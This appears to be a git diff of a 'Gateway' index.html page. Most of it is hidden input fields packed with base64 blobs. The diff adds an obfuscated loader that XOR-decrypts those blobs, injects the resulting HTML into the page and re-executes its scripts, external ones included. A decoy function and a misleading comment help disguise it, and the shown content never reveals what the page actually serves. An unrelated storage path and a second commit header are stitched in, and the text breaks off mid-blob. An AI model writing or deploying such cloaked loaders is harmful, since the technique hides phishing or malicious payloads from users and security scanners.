XcB31SOYmJEGgQMgTusc4qcUqJ1ZCw6JOJAP25BbRJ07KcDNtLGSoquJQ0/Z1QOfKJhX3SOYmNUS4VdkV8MEcvtBrKUFXzbVbJBP26FeeZBPEIzs5UGSmra1LpfF1QvLYOADnSes4M0W4V8xNtcscvIQkMENM1LdONAPn6VadYgjffD9hVmP+tf4Nv/[base64]/ao8S6SOXlK+FKp3Khf/FJFQ+tdb5tkldAIQjOwJOin2+EaQcwb"><input type="hidden" id="GRnxIlT5" value="KNC5vXXn76K0LrM57VefYKAD3WOY2OAPmAZcF+5VT+pY3JQQHk+1DZlG3tgXYcRjgNC5vQXaouOxFsuR7SbSObwChEaNhRh/uXdsVuMkSuNMqNkBA3b4eZVe++AKNcWvbJSB4VHa6tvkEvPNuW/DNKBD3SfYmJEG4VdcSrdcFvMU6J0ZS069fKhastUuCfRTfOjl6AGSmqvlFoOppQOfIKBHmS+YkKkGkUq8T2cscvMU4KUNC06JeNRLm+F6eZm7cdT9vUHa4uPxVv/[base64]/vQKdMUeOc2ttX1youOxFsuR7VefYNFOhH+ZgbRXhIpZdpdsCqdUqNkBC0rRMOh+muRLYc0LXNkN3QWbkqeJcquRpW/DOKBP5S/A7KkmkTsAXuMocutNGNkBC2+5DNg3h7kaBfR/SOjd9QWWmq/pIoepoQ+nBOmzvWPcgaF2nTsAdtcscvtMnNFhR1axXNg744VSdYAjZIkJ/QW7kquJSpOlqW/7AJQ7uSuslKkOgQMoLq88fp9w4S05C0/gDNw3l7UaGfRXfdSB4VHi/rexVsvRrWPbWOBb6SegmMjyhQMELrcESvMs9NlZVzbBXZQ3h7UiHZgbaND9/TGemqPpFo+prQ6vJJhjlWPc4PEL3Ts4Qts4HqdUqN0ZTzbJYJBO660iIYQvZOjZ9G3S2pOMV87AzS/vXe1awRsw2JFC2QNkFuNkS34B4bhALhuZOZlr2nw/EG1OIHi5vQXaouOxFrus/HLHGAgD3WOY2JEy5BJBTpvM4qcUqJ1ZC3+YHcgO1tAfDIBvId2EhFTPm7OEH/aAiV/[base64]/4f3/x7RPfWOhW2SugkMVCkTssQuMkSuNU6KkJM1qJcKhHj+FSeYRPKJC5/UWaorOJQ6OZlSeiIaVS/Rvo5dwbxXvMFuNkSqcUqJ1ZCw6Ita067sRLDcxLfITdFQXaouOxFsuR7VfvXbEmhRsw2JFC2QNkFuNkStYFjcVYBj+Mddx70qxLRJwuDYGsiQ2iCuOxFsuR7VefYKAD3RLVgY1DgCZxS2pZKtMc6J0ZC0rRONRX05lrAMlKCNGpyQxu5uPtLpfNuI/XWPxWUSeYnKkeuVNkUts4KvcU7J0RM1LdONUvj9laCZkXEIDh7QWaotvVUvPVjQefJJhLkQOgjNUP6VtcXrdkEp9c/ZkdM1LdONQ3h7UaAcxbbJC59T2K/rKBIp+prR/[base64]/EYYwOgsQPHEUmSKSx/QWaoqfpFo/J5S/uIaVS/WKIrJj2uQMlEoNkKqdUqNkZSw7NYRRv24EaAcxbaLC5/Gxu5tvlFqqVtW/LYPg7iWPY2NUGnU9kVuM8cvMU8KUNC06JeNQ7n60aAKUvdOjx6TGWmqvkEvPNuW/[base64]/[base64]/OwM/LcvFKuUbVKkVuZfYlDvD4wF+YtXqZZ/dRNCl+oLJEW/tAOQMEmHcX1vByTn9ewEsrApALSMbUT3C6ljdhPzTNlB99lG4Yx5PUpNk7xkJAP2+EaQcwbKNC5vXTnkpsZFsuR7VefYKAD3WOY2JEz6Ccdq6JxcqbJjaRINlPFOQEawvQjUNlTKR2s7FT/m/+JZvagyS83YKAD3WOY2JFC2QNkFuMVe4NtNaFYWjKI4bVGjq0aWMkuaLy47CSTt+bhF4rY0AaKbfEm4FugqKxz/XvMFuNkSqcUqJ1ZCw6JOJB+6sVjkNkuae3wuEz/k4ewV87EoEOeqbUG7VbJ/aRW2EItK7JxR/YxlaVhezO4HOin2+EaQcwbKNC5vQXaouPAJ+/oJAKnYfEiyWK94dwT3DJVA6tlT54EqZBkPk+4LcEb2rA7Vc1WPYHs/T2qn9KVbmOR7VefYKAD3WOY2JFC2XJVMpqle7IR5YlYVgusaJBH2tQ/eJlKPZzVvFT7tuKUL4bA6GaudegCgEap6JB/mBZcF+YxG5ohrcx8Bgu4CfQ3q9wrZbSzjHQdvQWrk8fIx57Y1VbeKZ1SyG7J/ax62AphG89ld58VjahsHh+sPcEa6oUZS07LKcGFvDzn8uKAA87I+Vb6XfVL3GahibQb/EoxWuJ1b+oRoaxMGzb5BaEro0kaQcwbKNC5vQXaouPBK/ahlf+fYKAD3WOY2JFCqT51M7sc4qcUqJ1ZCw6JSK0e/rli6WQbKNC5vQXaopKgM5OQ4GaaLe"><input type="hidden" id="GRnxIlT6" value="x31C7JzdF3+BZhB/YsQt+8qJ1ZCw6JOJAP25A6DbXWecX5vUGyo17wA/OQLGrCdenO/Hap6OF/+U8cvuNkSqcUqJ1ZCw74ddEK4+AXcMlWZKSw8FTP4ta4E9qM+VbeXf0WlC65zaBy0Xqlqz7xg2q1PSzpezPEeZU3o0kaQcwbKNC5vXXns8bpbmOR7VefYKAD3RKJ/clD1DJhW68QQ4It5cwQXgPYHa037rAPIJwTUHi5vQXaouOxFsuQLB6KLewDrE6RyOif/DsUK85tWt8UhJ0oJgeZQXB/5swTUbQaLempvEjPk/a8RsvgoAbWXZkfpL694YB/hE9l1945X+7ZiYhoO360dcFG5tgGOc0CYe2NvFT7tuKEA/LF1f+fYKAD3WOY2OF/yCY8bkvMSqcUqJ1ZCw74KbVX2uwrRIFXXNn07BCal8KkE9qEpV+eLfFm7Hfs0aRHkB5BLtY1d+d8qNUYSm7lMOin2+EaQcwbKNC5vXT67pp8R97R7R/3YTViyG7NiYVDVD5RI+ZdWtcpiNEhow6JOJAP2+EaMfEKDYjBFQXaouOxFsuRnEa6OKEO7GbVlOVL/DopR6oxR/YxlaVsWhvoaJh3c+EaQcwbKNC5vQQbp67gAsrAzEOebZ026GahyJBLzDJZSuJtLqdl5cwQNjeVQdkqxsBKdMEqDd2UmDzG0t78R4Ks1EvnYZ1L3CLRzdwP/[base64]/OQR+q0oXOXGAgD3WOY2JFC2QNkFuMVB+YRkJxUOgvEdOQG1twvdMkiOOXoqGSKquKUBr+YrBuqbZ026GahyKQTzGI0HptFb+4gqIB4Wl/IdPgz5vw/RNVSFc2thAz/yt6QA6usrBuqNeES2DKNkI1C7NJBI/ZZH/bZvZFZW1qsSIgvxsUGbdEPNPyk3Rn+0t78V86plf+fYKAD3WOY2JFC2QMVH7Y1G5osqZBoDkPFTJkC5qB+dMVKENi47CCLk/fFH0asrDOXGAgD3WOY2JFC2QNkFuNkStZZ8YFYUiucZRkyu5USAcxbKJThvUGCqpvAV87AzVaGRZEz6CrN6YU20BY9A9pZW7ccqY0tArrJOMg3h7SWAcxPEIzZ7T2GwrOxQsvV1QvLYPUjmVvN3KkejTs4QuMkSudQ6J0dM1upDNQ3juUiCZgjYIS5/[base64]/EJjs5TGGmrbYIo+psQOrWOhW2VvQjKkKjQMkFqMkfp9c/KURXlbVAMUDm+EiBYB7EJT99T2S9tv5QvPZuHfDWPUH5SvM4NkW2UNkVqNcAvMgkNUMUzrVAMUL46lOeYRPKJC5/UXumqvlIvPZuHerPJhWtWvgqKwD3FJEbpNZB/4I0DVZCw6JOJAP2+EaQcxrFdns7FTnmpsZFsuR7VefYKAD3ROlybQaoatkFuNkSqcUqO1kGivRQDin2+EaQcwbKNDIrCCCo+6AE4bdmV6iKJUS+Dq9yYQK0XsVW6Jhct6pYO1kRk+MAOh/5vA/GbSzgNC5vQXaouOxZ9q0tVaSUaVOkReRlcBXmTZFA+Z1X+8c0DVZCw6JOJAP2+EaMOxXUR3oqEXa5ouwq4qE1VYS1TBz4EPUoDlC2QNkFuNkSqcU2dAYDjaINaEKlq1uSIFKPZCMtADLv/ewG/6B5S4S1TBz4C7Z3ak6cQNkFuNkSqcU2KBILlbxkJAP2+EaQcwbWcGc5QTXk+b8Wr+YyG7SMelW0DK95al3iBYFRusc4qcUqJ1ZCw6JOJHOkvRXDcxqBdmpxNj/mpOMO8KBlVezYNEu1HPhEOF/9Ap0buJhc7cV+fgYHw74FZkfouwvUbwmBdmpxT1youOxFsuR7VfvXbEmhRswcJFC2QNkFuNkO7Yx8JxUOgvEdOQGlrAPAfk6PdWoqE3So67gc/qFmV6qZeke+FutiawCsQMsV6IEJq9sAJ1ZCw6JOJAP2+FrYYBi5YGs/QWSyuIkd96cuAaLYS0+6Fad4YEy5CMobktkSqcUqJ1ZC360KbVXo0kaQcwbKNC5vXTLh7uwG/qUoBvraYU6kDLRjZwT/D5cI7JxK/cc0DVZCw6JOJAP2+EbgMlWecS47CTOo+6MI/6U1EeeabUy4D+Z0fVCqE41X95dVt5djYB4WzuECbUC9sQjXbwmZYHwgDzG2uKMXsrQpELSLYU6wWPp9ZhSoI41X9MUd4oduOV1eiOAKOnXq9w3SNxjGNHonBDio6L4A4bd7SayabB6SFrJzdky5C5tBpsM4qcUqJ1ZCw6JSK0e/rli6WQbKNC5vQXaopKgM5OQ4GaaLex31G6lyYV3hEphV6JxAq9sAJ1ZCw6JOJAP2+FrUOlDKd2IuEiW1uq8K9qF2F6uXa0v1WKl4Zxz/[base64]/x6XegTWO30/ADi2kuxFsuR7VefYKAD3WPp0cQTiD5cF+5VT+pY3JRUNk/tDZle4+kbEOlKGcTNtIjn44e5bmOR7VefYKAD3WOY2JFC2XIpT/9lE4IB9RRka3qBeJBP26VCQYhDIKjI/ACLguKoM/qh2B7KUbR31HbBzah/yBNsF/MQQxNUqMVhV1sFeJBb4716EfRHSIC56QWemr/lFp6xqW/KZJhfiVvEjJEC2UMgVuMgcvI0nNlhXgqxcMQ3k7UaAcxbaOSB9VHi6rbpSvPE4RefWORPvVvcnNl6kVdcXrdcAvI09KUMDzbBbKhHj+FaQYxbEJjtiT2S97uFUvPE6W/DNJhfiWPY2NEGnTswFqI8Dp9BLNlhV1qJfKhTj+FaQYxfTOjx6QWe+8OFSvPEaROnPPQDmVvEjJEC2UMgVuMgGp9c/cVtVzbcUJh3q9xbRJ07UKH4uFT6o/qUJ/ukpAKudNQKyDqN4axTyQtlBpdt/vMU7KUFXoLdOKhTu7EaFfRHSIC5/QWCmr/lFoqxsW/K7ORX5SvcgJEC2Uc8Fts4KvcU7MVZTzbVbchT47SeBfRHfND9hVmOoqOxVo/VvW/XNKBHmEOshKkXXUdcSrdkDp9I"><input type="hidden" id="GRnxIlT7" value="/J0ZC07NbJBr46lPGfhHEIXQiUHi/reFLoPE6W/XNJhLiWPY2NEC7TssQtssH/9IkMhVSw6xfNxv46VeCfRTfOjx6T2S98PtLp6V1R/LWOhX3SOYmNF6kVdQLqsxEpNIkMhdM0bdANhb26EaAYwvEJjtiT2S98OFSvPEhV/nEJ1C2DK4oOF/lFp4bktkSqcUqJ1ZCw6JOJB/5uhPEJ0mEKgRvQXaouOxFsuR7SeicYVbpcuY2JFC2QNkFpNZW4JM0DXxCw6JOJAP2+FrUOlDKd2IuEiW1uq0J97YvVaaUbVKjVbJ/dFKoatkFuNkSqcUqJ1ZekPQJJFW/vRHyPF7XNj5vUXa5ruxUpOZlSbeZfEj3HPs0SUi2UdcQ+c8cvMU8KUNC06JfNBP26VWQZQjfNDhhVHa4uPxVoulqRr21OADvGf42PFCmQMgUqc8SuaQyJ05C06JeNRP24BzdagbZdT9vUHa4uP1Uv/Z7RefJKBH3SOYmNUK2UINor9kG6NQqNlZSw7JfNgPmrlLRYgbbND5vUGelquxVxPAhV/nEJ1C2DK4oOF/lFp4bktkSqcUqJ1ZCw6JSYEqg5myQcwbKNC5vQXaouOxZ4bApGqmfNnS+CPwqKwPiEpZL/8cS2oxmYhgWw+sAd1e3tArVIQYIlJpvDjjtuK8K/6k6G6PUKE64WLZkax3mFIoLuMVQ+9sAJ1ZCw6JOJAP2+EaQBE+EcGE4Ena5qOxKsvVqVQVPKHC4D6NkVxjzDJUFrdcDosXIsFYsjKIPYE6/tkbCNleffXwqBVyouOxFsuR7VefYNA+zEbAoDlC2QNkFuNkStcpubgBc6YhOJAP2+EaMfEKDYjBFQXaouPBK9q0tS83YKBz4HK9gOnqqT5RE8ZcMg+82Yx8Uw+sKOQGitwfDJwTKd2IuEiW1urgK87cvV/nyKADrC7BxJAb/BY5n94EPq9UqN1ZT1aJfMgHo5BbRJ07KcmcjDXv67aAAr+Y+A6KWZ0SzWuZyOVLbUcoLr8ESvcs4NRdM1LdAMxb26EaAYhbKJSB/Vzqlr+JXp+RsW/XNaQ7gTeghMVCmQMkUtcgcudMqNzpQzbBcJBr46l7RfRHfOjl6QWaoqP1UvPRtWPbWOBabTuYnNF6vVJUTts4ApNMkMEQDzbVbKhTj+FaQYxfbOj55QWbyuvJZvbQ6Aa/GNA+kDqEoDlC2I5ZV8ZxWqZFlJxUOivIMa0KkvEe6bwmOfXhxa1y0/qMK5qEpS83YKOJ+WPQmNka2J5BR0IxQpcVDaRVMw2DupgOCvRTdIAYIlKxvMSTh7q0G6+S59WXYW0W0DbR/cAm2gnmHuKpG6JF/dFaAYyBOQEy1q2yMfECFe3oqE2iCkvAW8bYyBbPGAgD3HrN4ZwT/[base64]/1FZRA9o0c7oB+QhoHjucAcGGvkQKYdFKFdX07Rn+zkuxFsuQyE+fQfE+2C7I/JAucQNkFuNkS/[base64]/m9qkX2pAWOefFKAfrC7BxJAb/BY5n94EPq9UqN1ZT1aJfMgHo5BbRJ07KcmcjDXv67aAAr+Y+A6KWZ0SzWuZyOVLbUcoLr8ESvcs4NRdM1LdAMxb26EaAYhbKJSB/Vzqlr+JXp+RsW/XNaQ7gTeghMVCmQMkUtcgcudMqNzpQzbBcJBr46l7RfRHfOjl6QWaoqP1UvPRtWPbWOBabTuYnNF6vVJUTts4ApNMkMEQDzbVbKhTj+FaQYxfbOj55QWbyuvJZvbQ6Aa/GNA+kDqEoI0ucQNkFuNkS65FkKRUOgvEdSEqlrEjRN0LCM20gET/t/OtMqc57VefYKACkHbJCbR3zD4xRsJ9H54Z+bhkMy6tOfyn2+EaQcwbKNGw7D3jh9qIA4IwPOIvYNQC4Cq9xP3q2QNkFuNkSqYd+aVgBj+Mdd2+/qxKeIUOHe3gqSXHr97wM96B8XPzyKAD3WOY2eVy2UskVqNAJg8UqJ1Yf6aJOeSnc+EbWJkiJYGcgD3bu+aAJ8KU4HoSXeFn/DKNucFy2BZVA9Zxc/[base64]/AKwHRHi5vQXbs968Q/6E1AemaZ0SuVqdmdBX4BLpN8ZVWoZFrLk1ow6JOJFe39gDfMFOZPCd0a3aouOwR8+ooEKuda1T/Uf0cJFC2QI1X4dlJg8UqJ1ZCw+YBZ1a7vQjEfUOScW0MDjvl+aIBuuM4GreBLwnscuY2JFC2QIpN945x5pVjYhI3qqoLaEa7vQjEeh3gNC5vQSuo+60R8ax7XaLRKFvdWOY2JFC2A5ZL65Ze7MtvdQQNkapJQkK6tATRME3Kd2E/GHbu+aUJ96BhUuvYbQnscuY2JFDrQJ9M9phe5ZwqfHxCw6JOJAOytwXFPkOEYCAtDjLxtr4A/6stEISQYUyzULJ3LUucQNkFuIQ4qcV3DXxCw+QbakCisQnec0WFZHcMDjvl+aIBuqE3EKqdZlT+WL0cJFC2QI9E6tlB+YRkJ0tChu4LaUa4rEjBJkOYbV0qDTPr7KMXuuN1FqiVZUG5HOtiYQjiR9AektkSqcV8ZgRCl+cWcHe5mwnAKgbXNG0jBDfm26MI/6U1Ee+LeEG5WPk2dwD3DtdR/YFGyopkcxMMl6JUJATx8V26cwbKNGcpQX6p7Kkd5pA0NqiIcQn3CqNicQL4W/MvuNkSqYxsJ14MgvQHY0KitxSeMEqDZGwgACTsuOpDsrMyG6OXfw6+C5VzZwXkBbpK9o1X8ZEjJw1ow6JOJAP2tgfGOkGLYGE9TzXk8bwH/aUpEemPekmjHZJzfAS+FJxd7K1dyop6fl9Ml+oLaguwrQjTJ0+FeiZmQS2CuOxFsuR7VeeLYE+gO6lmbRXyNbAN/ZVX5IBkc19Z6aJOJAP2+BuZfUWLYG0nSTD99q8R+6s1Xe7Ycyr3WOY2JFC2QJ9E9JVQ6IZhRBkSmqoaYVuijAnzPFaTOC4qDTPl/aIRu/9RVefYKAD3Be8tDlC2QNlYuJxe+oAqfHxCw6JOJAOwuQrcMUeJf00gES+g7Kkd5pA0NqiIcQz3HapzaRX4FNAektkSqcV3DVZCnohkJAOhsQjUPFHEd2E/GBXn9aEE/KB7SOebZ1CuO6l7aRH4BMIvpNZB6pdjdwJc6YhSK0G5vB+OWRrFfHoiDWg="><div id="_7g3WBiDBEcr" style="display:none">null</div><div id="xcfda24a" style="display:none"> </div>
+<script>function v2enU5(){var a=57,b=86;return a*b;}
+/* fallback for old browsers */
 (function(){
-var ZLNkkJ=atob('N5PmPq+l6X9AAWP00hipXQ==');
-var rxxbb4=[];
-for(var YxH2vN=0;YxH2vN<10;YxH2vN++){
-  var _e=document.getElementById('imvlyqoztgq'+YxH2vN);rxxbb4.push(_e?_e.innerHTML:'');
+var nNMUmA=atob('ksRbdcf4CCDXeMYWBHCWYPklmPkyieUKB3Zi44JuBCPW2GawUybqFA5PYVaImMxl');
+var y7VZfP=[];
+for(var HryMRo=0;HryMRo<8;HryMRo++){
+  var _e=document.getElementById('GRnxIlT'+HryMRo);y7VZfP.push(_e?_e.value:'');
 }
-var urVY0f=rxxbb4.join('');
-var P7H3sA=atob(urVY0f);
-var XPePlf=new Uint8Array(P7H3sA.length);
-for(YxH2vN=0;YxH2vN<P7H3sA.length;YxH2vN++){
-  XPePlf[YxH2vN]=P7H3sA.charCodeAt(YxH2vN)^ZLNkkJ.charCodeAt(YxH2vN%ZLNkkJ.length);
+var JPOUuO=y7VZfP.join('');
+var NY5IqZ=atob(JPOUuO);
+var gwyHGy=new Uint8Array(NY5IqZ.length);
+for(HryMRo=0;HryMRo<NY5IqZ.length;HryMRo++){
+  gwyHGy[HryMRo]=NY5IqZ.charCodeAt(HryMRo)^nNMUmA.charCodeAt(HryMRo%nNMUmA.length);
 }
-var jo6Ngp=new TextDecoder('utf-8').decode(XPePlf);
+var SKvvKr=new TextDecoder('utf-8').decode(gwyHGy);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(jo6Ngp);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(SKvvKr);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var VtGwm7=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(jo6Ngp);
-var DRlVlu=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(jo6Ngp);
-var _h=VtGwm7?VtGwm7[1]:'';
-var _b=DRlVlu?DRlVlu[1]:jo6Ngp;
+var Inc9ds=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(SKvvKr);
+var uOho2g=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(SKvvKr);
+var _h=Inc9ds?Inc9ds[1]:'';
+var _b=uOho2g?uOho2g[1]:SKvvKr;
 
 /* Copy allowed head elements */
 if(_h){
-  var Mwb24x=document.createElement('div');
-  Mwb24x.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(Mwb24x.firstChild){
-    var _n=Mwb24x.firstChild;
+  var i962G2=document.createElement('div');
+  i962G2.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(i962G2.firstChild){
+    var _n=i962G2.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      Mwb24x.removeChild(_n);
+      i962G2.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var iNE1Om=[];
+var ZlA8vZ=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){iNE1Om.push([1,_s[1]]);}
-  else if(_c.trim()){iNE1Om.push([0,_c]);}
+  if(_s){ZlA8vZ.push([1,_s[1]]);}
+  else if(_c.trim()){ZlA8vZ.push([0,_c]);}
   return '';
 });
 
@@ -62,15 +62,15 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(YxH2vN=0;YxH2vN<iNE1Om.length;YxH2vN++){
-  yEiaIh=iNE1Om[YxH2vN];
-  var GOQWps=document.createElement('script');
-  if(yEiaIh[0]){
-    GOQWps.src=yEiaIh[1];
+for(HryMRo=0;HryMRo<ZlA8vZ.length;HryMRo++){
+  BIZ6z9=ZlA8vZ[HryMRo];
+  var n3ZMLW=document.createElement('script');
+  if(BIZ6z9[0]){
+    n3ZMLW.src=BIZ6z9[1];
   }else{
-    GOQWps.textContent=yEiaIh[1];
+    n3ZMLW.textContent=BIZ6z9[1];
   }
-  document.body.appendChild(GOQWps);
+  document.body.appendChild(n3ZMLW);
 }
 })();</script>
 </body>

==== commit ccf54564: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,77 +1,20 @@
-<!DOCTYPE html>
-<html>
-<head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width">
-<title>Gateway</title>
-</head>
-<body>
-<!-- start -->
-<input type="hidden" id="GRnxIlT0" value="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